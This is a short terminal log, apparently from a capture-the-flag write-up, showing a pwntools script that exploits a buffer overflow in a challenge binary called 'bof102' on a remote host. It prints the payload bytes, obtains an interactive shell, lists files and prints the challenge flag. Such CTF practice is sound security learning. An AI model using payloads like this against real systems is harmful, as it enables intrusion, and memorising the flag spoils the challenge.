 (kali㉿kali-linux)-[~/Desktop/HackerPlayground/bof102]
$ python3 pwnBof102.py
[+] Opening connection to 15.165.13.246 on port 1337: Done
[*] Sended my name: b'/bin/sh'
[*] Recevied b'Hello, /bin/sh.\nDo you wanna build a snowman?\n > '
[*] Sending payload: b'AAAAAAAAAAAAAAAAAAAA\xcf\x85\x04\x084\xa0\x04\x08'
[*] Switching to interactive mode
$ ls
$ ls
Makefile
bin
bof102
bof102.c
check.py
ex.py
flag
lib
lib64
$ cat flag
SCTF{5t4ck_c4n4ry_4nd_ASLR_4nd_PIE_4re_l3ft_a5_h0m3wOrk}